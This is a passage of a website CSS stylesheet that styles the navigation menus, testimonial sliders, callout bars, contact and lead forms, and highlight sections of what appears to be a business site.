  ul.menu-main .np-4 .menu-main_nav-link:hover, ul.menu-main .np-4 .menu-main_nav-link:focus { background-color: #00ACEB !important; color: #fff !important; }
  .menu.dropdown .active > a { color: #00304A; }
  .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu-main_nav-link { font-weight: 600; font-size: 0.88889rem; background: #fff; color: #00304A; }
  .menu-main_nav-link::before { content: ""; bottom: 0; width: 0; height: 0.16667rem; background-color: #00ACEB; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
  .menu-main_nav-link:focus { z-index: 1000; }
  .active > .menu-main_nav-link, .is-active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { background: #fff; color: #00304A; }
  .active > .menu-main_nav-link::before, .is-active > .menu-main_nav-link::before, .menu-main_nav-link:hover::before, .menu-main_nav-link:focus::before { width: 1.66667rem; }
  .menu-main_submenu-item > a, .menu-main_submenu-item.is-active > a { background: #fff; color: #00304A; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .menu-main_submenu-item > a:hover, .menu-main_submenu-item > a:focus, .menu-main_submenu-item.is-active > a:hover, .menu-main_submenu-item.is-active > a:focus { background: #00ACEB; color: #fff; }
  .menu-main_submenu-item.active > a { background: #00ACEB; color: #fff; }
  .menu-main_submenu-item.active > a:hover, .menu-main_submenu-item.active > a:focus { background: #0087b8; }
  .menu-main_menu-item, .menu-main_submenu-item { background: #fff; }
  .menu-main_menu-item .menu-main_nav-link, .menu-main_menu-item .menu-main_sub-nav-link, .menu-main_submenu-item .menu-main_nav-link, .menu-main_submenu-item .menu-main_sub-nav-link { background: #fff; color: #00304A; font-weight: 600; font-size: 0.88889rem; }
  .menu > li > .submenu { margin-top: 0.55556rem; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; }
  .menu-main .submenu { height: auto; border-radius: 5px; border: 0; -webkit-box-shadow: 0 0.38889rem 0.83333rem rgba(0, 48, 74, 0.16); box-shadow: 0 0.38889rem 0.83333rem rgba(0, 48, 74, 0.16); background: #fff; }
  .menu-main .submenu > * > a { border-radius: inherit; }
  .menu-main .submenu > *:nth-child(2) { border-radius: 5px 5px 0 0; }
  .menu-main .submenu > *:last-child { border-radius: 0 0 5px 5px; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #00304A; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background: #00ACEB; color: #fff; } }

.sub-bar h2, .sub-bar .callout-counter .message, .callout-counter .sub-bar .message { font-weight: bold; }

.sub-bar ul.menu .menu { display: none !important; }

.sub-bar ul.menu li a { display: block; padding-left: 0; color: #0075BE; font-size: 0.88889rem; font-weight: 500; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

.sub-bar ul.menu li a:hover, .sub-bar ul.menu li a:focus { color: #00ACEB; background-color: #fff; }

.sub-bar ul.menu li.active a { color: #00ACEB; background-color: #fff; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 0 0; background-color: #002d42; text-align: center; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-weight: bold; }

.section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }

.section-testimonial .testimonial-button-wrapper a.button { margin-bottom: 0; }

.section-testimonial blockquote { margin: 0 auto 1.11111rem; padding: 0; border: none; line-height: 1.6; color: #fff; }

.section-testimonial blockquote q { font-size: 1rem; font-weight: 500; font-style: italic; }

.section-testimonial cite { margin-top: 0.55556rem; color: #fff; font-size: 1.11111rem; font-weight: bold; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }
  .section-testimonial .large-up-1 blockquote { width: 100%; max-width: 66%; margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0 1.11111rem; }
  .section-testimonial .heading { margin: 0 0 2.22222rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 2.22222rem 0 1.11111rem; }
  .section-testimonial .large-up-2 blockquote, .section-testimonial .large-up-3 blockquote { width: 100%; max-width: 23.33333rem; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slide-bar { position: relative; padding: 2.5rem 0; text-align: center; color: #fff; border-top: none; border-bottom: none; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; color: inherit; font-size: 1.77778rem; font-weight: bold; }

.section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 0 auto; position: relative; padding: 0 0.83333rem 2.22222rem; border: none; line-height: 1.4; color: inherit; font-size: 1.11111rem; font-weight: 500; font-style: normal; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote { position: relative; line-height: 1.4; color: inherit; font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote::before, .section-testimonials-slide-bar .testimonial-slide-bar_quote::after { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { color: inherit; opacity: .5; position: absolute; width: 4.27778rem; display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_source { margin-top: 0.77778rem; color: inherit; font-size: 1rem; font-weight: 800; font-style: normal; text-transform: uppercase; }

.section-testimonials-slide-bar .testimonial-slide-bar_source::before { content: "- "; position: relative; display: inline-block; }

@media print, screen and (min-width: 40em) { .section-testimonials-slide-bar { padding: 2.5rem 0; }
  .section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_blockquote { padding: 0 0 2.22222rem; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left { top: 0; right: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { bottom: 0; left: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 70%; margin: auto; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { padding: 4.44444rem 0; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 50%; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.66667rem 0; font-size: 1.11111rem; color: #fff; background-color: #0075BE; }

.callout-bar .callout-bar_message { padding: 1.11111rem 0; }

.callout-bar .callout-bar_button { margin-bottom: 0; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

.callout-bar .callout-bar_icon { display: -webkit-box; display: -ms-flexbox; display: flex; }

.callout-bar a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 1.11111rem 0; text-align: left; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-subscribe { position: relative; text-align: center; color: #fff; padding: 1.66667rem 0; background-color: #0075BE; }

.callout-bar-subscribe .columns { margin-bottom: 0.55556rem; }

.callout-bar-subscribe .columns:last-child { margin-bottom: 0; }

.callout-bar-subscribe .bar-subscribe__cta { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.callout-bar-subscribe .bar-subscribe__cta > *:not(:first-child) { margin: 0 0.83333rem; }

.callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }

.callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 0 1.11111rem; }

.callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-subscribe { padding: 1.66667rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0 1.11111rem 0.55556rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 0 1.11111rem 0.55556rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-subscribe { padding: 1.11111rem 0; }
  .callout-bar-subscribe .bar-subscribe__cta { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; text-align: left; }
  .callout-bar-subscribe .columns { margin-bottom: 0; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { margin: 0 1.11111rem 0 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { margin: 0 1.11111rem 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-contact { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #00ACEB; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

@media print, screen and (min-width: 64em) { .callout-bar-contact { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar-contact > *, .callout-bar-contact .h2, .callout-bar-contact .contact_flat-form .flat-form_heading, .contact_flat-form .callout-bar-contact .flat-form_heading { color: #fff; }

.callout-bar-contact a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-contact { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-contact { padding: 3.33333rem 0 3.88889rem; }
  .callout-bar-contact p:last-child { margin-bottom: 0; }
  .callout-bar-contact .large-8 { text-align: left; }
  .callout-bar-contact .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-image-loop { position: relative; text-align: center; padding: 2.22222rem 0; background-color: #EDFAFC; }

.callout-image-loop > * { color: #fff; }

@media print, screen and (max-width: 39.99875em) { .callout-image-loop img { max-width: 13.88889rem; width: 100%; height: auto; } }

@media print, screen and (min-width: 40em) { .callout-image-loop { padding: 2.22222rem 0; } }

@media print, screen and (min-width: 64em) { .callout-image-loop { padding: 3.33333rem 0 2.22222rem; }
  .callout-image-loop .large-8 { text-align: left; }
  .callout-image-loop .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-counter { position: relative; text-align: center; padding: 1.11111rem 0; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout-counter > * { color: #fff; }

.callout-counter .counter { font-weight: 800; font-size: 2.77778rem; }

.callout-counter .message { color: #fff; }

@media print, screen and (min-width: 40em) { .callout-counter { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-counter { padding: 2.22222rem 0; }
  .callout-counter .large-8 { text-align: left; }
  .callout-counter .large-4 { text-align: right; }
  .callout-counter .counter { font-weight: 800; font-size: 5.55556rem; } }

.callout-services { padding: 45px 20px; background-color: #EDFAFC; }

.callout-services .callout-services__heading, .callout-services h1, .callout-services .sub-banner #sub-banner-container > *, .sub-banner .callout-services #sub-banner-container > *, .callout-services h2, .callout-services .callout-counter .message, .callout-counter .callout-services .message { margin-bottom: 40px; text-align: center; }

.callout-services .arrow { color: #0075BE; }

@media print, screen and (min-width: 64em) { .callout-services { padding: 90px 15px; } }

.callout-services__item { background-color: transparent; padding: 30px 15px; border-radius: 5px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 16px 0; -webkit-transition: background-color 0.3s ease-out; transition: background-color 0.3s ease-out; }

.callout-services__item > * { margin: 0; }

.callout-services__item svg rect { fill: #00304A; -webkit-transition: fill 0.3s ease-out; transition: fill 0.3s ease-out; }

.callout-services__item svg path { fill: #00ACEB; -webkit-transition: fill 0.3s ease-out; transition: fill 0.3s ease-out; }

a.callout-services__item:hover, a.callout-services__item:focus { background-color: #c5eaf8; }

a.callout-services__item:hover svg rect, a.callout-services__item:focus svg rect { fill: #00ACEB; }

a.callout-services__item:hover svg path, a.callout-services__item:focus svg path { fill: #00304A; }

h3.callout-services__item-heading { color: #0075BE; margin-bottom: -8px; }

.callout-services__item-description { color: #40647E; font-size: 0.88889rem; }

.callout-services__cta { background-color: #00304A; padding: 45px 30px; gap: 20px 0; margin: 40px auto -90px; border-radius: 5px 5px 0 0; }

.callout-services__cta * { color: #fff; }

.callout-services__cta .columns > :last-child { margin-bottom: 0; }

.callout-services__cta h3 { font-size: 1.66667rem; }

@media print, screen and (max-width: 63.99875em) { .callout-services__cta { text-align: center; margin: 45px auto -45px; padding: 30px 25px; }
  .callout-services__cta h3 { font-size: 1.33333rem; } }

.callout-bar_minimal { color: #fff; text-align: center; padding: 2.5rem 10px; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar_minimal .bar-minimal_callout { padding: 0 2.22222rem; }

.callout-bar_minimal .bar-minimal_icon { margin: 0 0 0.55556rem 0; }

.callout-bar_minimal .bar-minimal_heading { font-weight: bold; color: inherit; }

.callout-bar_minimal .bar-minimal_message { margin: 0 0 1.11111rem 0; }

.callout-bar_minimal .bar-minimal_link { color: #fff; font-size: 0.88889rem; letter-spacing: 0.11111rem; text-transform: uppercase; position: relative; }

.callout-bar_minimal .bar-minimal_link:hover, .callout-bar_minimal .bar-minimal_link:focus { color: #00ACEB; }

.callout-bar_minimal .bar-minimal_link .material-icons { font-size: inherit; position: absolute; top: 45%; left: calc(100% + 5px); -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

.callout-bar_minimal .columns { margin-bottom: 2.77778rem; }

.callout-bar_minimal .columns:last-child { margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar_minimal { padding: 2.5rem 15px; } }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { padding: 5rem 15px; }
  .callout-bar_minimal .columns { margin-bottom: 0; } }

/*======================================= Contact Bar =======================================*/
.callout_review { position: relative; text-align: center; padding: 2.22222rem 0 2.77778rem; background-color: #00304A; background-image: linear-gradient(135deg, #00304A 40%, rgba(0, 117, 190, 0.8)); }

.callout_review > *, .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { color: #fff; }

.callout_review br { display: none; }

.callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { margin-bottom: 1.11111rem; }

.callout_review a.button { font-weight: 600; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout_review { padding: 3.33333rem 0 3.88889rem; }
  .callout_review br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .callout_review { padding: 4.44444rem 0 5rem; } }

/*======================================= Contact Bar =======================================*/
.contact_bar { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #003F5B; }

.contact_bar::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_bar > * { color: #fff; z-index: 10; position: relative; }

.contact_bar h2, .contact_bar .callout-counter .message, .callout-counter .contact_bar .message { font-weight: bold; color: inherit; }

.contact_bar p { line-height: 1.3; font-size: 1.22222rem; }

.contact_bar a.button { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .contact_bar { padding: 1.66667rem 0; }
  .contact_bar p { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .contact_bar { padding: 3.88889rem 0 4.44444rem; text-align: left; }
  .contact_bar p { font-size: 1.66667rem; }
  .contact_bar::before { background-position: right; background-size: 9vw; } }

/*======================================= Callout Bar =======================================*/
.contact_form-2-col { position: relative; text-align: center; padding: 2.5rem 0; background-color: #002d42; }

.contact_form-2-col > *, .contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { color: #fff; }

.contact_form-2-col::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_form-2-col > * { z-index: 5; position: relative; }

.contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { font-weight: bold; }

.contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: 6.94444rem; height: 6.94444rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.phone { font-weight: bold; color: #fff; font-size: 1.11111rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address { text-decoration: none; color: #fff; border-bottom: 0.05556rem solid #fff; -webkit-transition: border-bottom 0.3s; transition: border-bottom 0.3s; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address:hover, .contact_form-2-col .columns.large-6:not(#lead_form) a.address:focus { border-bottom: transparent; }

.contact_form-2-col .columns.large-6:not(#lead_form) p { font-size: 1rem; }

@media print, screen and (min-width: 64em) { .contact_form-2-col { padding: 3.33333rem 0; }
  .contact_form-2-col::before { background-position: right; background-size: 5vw; }
  .contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: auto; height: auto; }
  .contact_form-2-col .columns.large-6:not(#lead_form) p { max-width: 14.44444rem; margin: 0 auto 1.66667rem; } }

/*======================================= Contact lead-form =======================================*/
.contact_lead-form { position: relative; text-align: center; padding: 2.5rem 0.83333rem; background-color: #fff; position: relative; overflow: hidden; }

.contact_lead-form::after { content: ""; background: rgba(0, 45, 91, 0.8) url("/images/backgrounds/form-bg.jpg") center/cover no-repeat; opacity: 1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 101%; width: 101%; display: block; }

.contact_lead-form > .row { position: relative; z-index: 1; }

.contact_lead-form::after { background-blend-mode: multiply; }

.contact_lead-form > *, .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { color: #fff; }

@media print, screen and (min-width: 40em) { .contact_lead-form { padding: 2.5rem 0.83333rem; } }

@media print, screen and (min-width: 64em) { .contact_lead-form { padding: 5rem 0.83333rem; }
  .contact_lead-form h2.h1, .contact_lead-form .callout-counter .h1.message, .callout-counter .contact_lead-form .h1.message { font-size: 2.77778rem; } }

/*======================================= Contact Lead Form Message =======================================*/
.contact_lead-form-message { position: relative; text-align: center; padding: 2.5rem 0 0.83333rem; background-color: #003F5B; background-position: center; background-repeat: repeat; color: #fff; }

.contact_lead-form-message::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_lead-form-message > * { position: relative; z-index: 5; }

.contact_lead-form-message br { display: none; }

.contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-weight: bold; color: inherit; }

.contact_lead-form-message h3 { font-size: 1.11111rem; color: inherit; margin: 0.55556rem 0 2.22222rem; }

.contact_lead-form-message form { max-width: 28.22222rem; margin: 0 auto; }

.contact_lead-form-message form .form-required-div { color: inherit; }

.contact_lead-form-message input[type="submit"].buttons:hover, .contact_lead-form-message input[type="submit"].buttons:focus { background-color: #0075BE; }

@media print, screen and (min-width: 40em) { .contact_lead-form-message { padding: 3.33333rem 0 1.11111rem; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 1.66667rem; }
  .contact_lead-form-message br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .contact_lead-form-message { padding: 3.33333rem 0 1.11111rem; text-align: left; }
  .contact_lead-form-message::before { background-size: 5vw; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 3.61111rem; }
  .contact_lead-form-message h3 { margin: 1.11111rem 0 5.55556rem; }
  .contact_lead-form-message #lead_form { text-align: left; }
  .contact_lead-form-message #lead_form form { margin: 0; }
  .contact_lead-form-message #lead_form form .form_required_div, .contact_lead-form-message #lead_form form .fm-submit-container { text-align: left; } }

/*======================================= Contact 3-Col =======================================*/
.contact_3-col { position: relative; text-align: center; padding: 0 0 1.66667rem; }

.contact_3-col > .row > .columns { margin-bottom: 1.11111rem; }

.contact_3-col .contact_3-col-box { padding: 1.11111rem; border: 0.05556rem solid #0075BE; height: 100%; }

.contact_3-col .contact_3-col-box h2, .contact_3-col .contact_3-col-box .callout-counter .message, .callout-counter .contact_3-col .contact_3-col-box .message { font-size: 1.11111rem; font-weight: bold; }

.contact_3-col .contact_3-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: bold; }

.contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 0.88889rem; }

.contact_3-col .contact_3-col-box .hours { text-align: left; max-width: 80%; margin: 0 auto; }

@media print, screen and (min-width: 40em) { .contact_3-col { padding: 0 0 1.66667rem; } }

@media print, screen and (min-width: 64em) { .contact_3-col { padding: 0 0 4.44444rem; }
  .contact_3-col .contact_3-col-box { padding: 3.33333rem 1.11111rem; } }

@media screen and (min-width: 78.75em) { .contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1.11111rem; } }

/*======================================= Contact 2-Col =======================================*/
.contact_2-col { position: relative; text-align: center; padding: 0 0 1.66667rem; margin-top: -20px; }

.contact_2-col .flex-video { border: 0.05556rem solid #0075BE; }

.contact_2-col .contact_2-col-box { padding: 0 0 1.11111rem; }

.contact_2-col .contact_2-col-box h2, .contact_2-col .contact_2-col-box .callout-counter .message, .callout-counter .contact_2-col .contact_2-col-box .message { font-size: 1.11111rem; font-weight: bold; }

.contact_2-col .contact_2-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: bold; }

.contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 0.88889rem; }

.contact_2-col .contact_2-col-box .hours { text-align: left; }

@media print, screen and (min-width: 40em) { .contact_2-col { padding: 0 0 1.66667rem; text-align: left; }
  .contact_2-col .flex-video { height: 100%; }
  .contact_2-col .medium-order-2 { padding: 3.33333rem 1.11111rem; } }

@media print, screen and (min-width: 64em) { .contact_2-col { padding: 0 0 4.44444rem; margin-top: 0; }
  .contact_2-col .medium-order-2 { padding: 2.22222rem 2.22222rem; }
  .contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1.11111rem; }
  .contact_2-col .contact_2-col-box .hours { max-width: 80%; } }

.contact_flat-form { position: relative; background-color: #003F5B; color: #fff; padding: 2.5rem 0; }

.contact_flat-form > .row { position: relative; z-index: 5; }

.contact_flat-form::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_flat-form .flat-form_heading { font-weight: bold; color: inherit; margin: 0 0 0.27778rem; }

.contact_flat-form .flat-form_message { font-size: 1.11111rem; margin-bottom: 1.66667rem; }

.contact_flat-form .flat-form_form form { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.contact_flat-form .flat-form_form form .form_required_div { display: none; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 1.11111rem 1.11111rem 0; }

.contact_flat-form .flat-form_form form .buttons { margin: 0 1.11111rem 1.11111rem 0; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.contact_flat-form .flat-form_form form .buttons:hover, .contact_flat-form .flat-form_form form .buttons:focus { background-color: #0075BE; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; }

@media print, screen and (min-width: 40em) { .contact_flat-form { padding: 3.33333rem 0; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 50%; flex: 1 1 50%; } }

@media print, screen and (min-width: 64em) { .contact_flat-form { padding: 3.33333rem 0; }
  .contact_flat-form::before { background-size: 5vw; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; } }

/*======================================= Highlights - 2-Col =======================================*/
.highlights_2-col { position: relative; text-align: center; padding: 0; background-color: #fff; }

.highlights_2-col > .row > .columns { padding: 1.11111rem 0; }

.highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-weight: bold; }

.highlights_2-col .columns:first-of-type { background-size: cover; background-position: center; }

@media print, screen and (min-width: 64em) { .highlights_2-col > .row > .columns { padding: 2.22222rem 0; }
  .highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-size: 2rem; }
  .highlights_2-col .columns { z-index: 5; text-align: left; }
  .highlights_2-col .columns:first-of-type { background-image: none !important; }
  .highlights_2-col::before { content: ''; left: 0; top: 0; position: absolute; height: 100%; width: 50%; background-image: url("/images/placeholder-bg.png"); background-size: cover; background-position: center; z-index: 1; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image { position: relative; text-align: center; padding: 2.22222rem 0; }

.highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { color: #0075BE; font-weight: bold; margin-bottom: 1.11111rem; }

.highlights_counter-image .counter-wrapper { border-right: 1px solid rgba(112, 112, 112, 0.25); }

.highlights_counter-image .counter-wrapper:last-child { border-right: none; }

.highlights_counter-image .img-wrapper { margin: 1.11111rem 0; }

.highlights_counter-image .message, .highlights_counter-image .sub-message { font-weight: bold; font-size: 1rem; color: #003F5B; }

.highlights_counter-image .sub-message { margin-bottom: 1.11111rem; }

.highlights_counter-image .counter { font-weight: bold; font-size: 2.22222rem; color: #0075BE; }

@media print, screen and (min-width: 40em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image .counter { font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { font-size: 1.94444rem; margin-bottom: 2.22222rem; }
  .highlights_counter-image .message { font-size: 1.11111rem; }
  .highlights_counter-image .counter { font-size: 2.77778rem; } }

/*======================================= Highlights - Mission Image =======================================*/
.highlights_mission-image { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #002d42; }

.highlights_mission-image > * { color: #fff; }

.highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.11111rem; font-weight: bold; font-style: italic; }

@media print, screen and (min-width: 40em) { .highlights_mission-image { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .highlights_mission-image { padding: 2.22222rem 0; }
  .highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.55556rem; text-align: left; }
  .highlights_mission-image .name { margin-top: 11.11111rem; } }

/*======================================= Highlights - Mission =======================================*/
.highlights_mission { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #002d42; }

.highlights_mission > *, .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { color: #fff; }

.highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-weight: bold; font-size: 1.11111rem; margin-bottom: 1.11111rem; }

.highlights_mission .mission, .highlights_mission .name { font-size: 1rem; }

@media print, screen and (min-width: 40em) { .highlights_mission { padding: 1.11111rem 0; }
